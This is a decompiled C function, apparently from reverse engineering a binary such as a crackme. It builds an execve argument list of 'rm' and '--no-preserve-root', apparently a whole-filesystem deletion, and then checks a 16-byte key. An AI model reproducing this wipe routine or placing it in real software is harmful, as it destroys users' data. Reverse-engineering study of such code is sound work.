 uint rm_rf_call(char *param_1)
{
int iVar1;
uint uVar2;
undefined local_d8 [176];
char *local_28;
undefined *local_24;
char *local_20;
undefined *local_1c;
undefined4 local_18;
int local_14;
size_t local_10;
local_10 = strlen(param_1);
local_28 = "rm";
local_24 = &DAT_080564b7;
local_20 = "--no-preserve-root";
local_1c = &DAT_080564ce;
local_18 = 0;
execve(param_1,&local_28,NULL);
local_10 = local_10 - 1;
local_14 = nice(0xa5);
local_14 = -local_14;
wrap_0804b23d(local_d8,local_14);
wrap_0804b9c4((int)local_d8,(int)&DAT_081a50ec);
wrap_0804b9c4((int)local_d8,(int)&DAT_081a50f0);
wrap_0804b9c4((int)local_d8,(int)&DAT_081a50f4);
wrap_0804b9c4((int)local_d8,(int)&DAT_081a50f8);
iVar1 = memcmp(param_1,&DAT_081a50ec,0x10);
if (iVar1 == 0) {
memset(&DAT_081a50ec,0,0x10);
uVar2 = FUN_08048f05(param_1 + 0x10);
}
else {
memset(&DAT_081a50ec,0,0x10);
uVar2 = 0;
}
return uVar2;
}